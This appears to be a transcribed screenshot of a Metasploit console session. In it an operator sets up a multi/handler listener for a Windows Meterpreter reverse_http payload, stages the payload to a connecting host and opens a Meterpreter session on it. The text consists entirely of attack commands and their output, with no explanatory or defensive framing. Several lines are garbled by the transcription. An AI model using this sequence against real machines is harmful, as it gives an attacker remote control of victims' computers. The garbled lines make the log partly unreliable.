 Metasploit tip: Use help <command> to learn more
about any command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 10.11.11.111
lhost => 10.11.11.111
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
192.168.2.100@2972 X
[*] Started HTTP reverse handler on http://10.11.11.111:7777
[!] http://10.11.11.111:7777 handling request from 192.168.2.100; (UUID: y37ylver) Without a database connected that payload
[*] http://10.11.11.111:7777 handling request from 192.168.2.100; (UUID: y37ylver) Staging x86 payload (176220 bytes) ...
[!] http://10.11.11.111:7777 handling request from 192.168.2.100; (UUID: y37ylver) Without a database connected that payload
[*] Meterpreter session 1 opened (10.11.11.111:7777 -> 127.0.0.1) at 2022-06-20 05:19:14 -0400
meterpreter >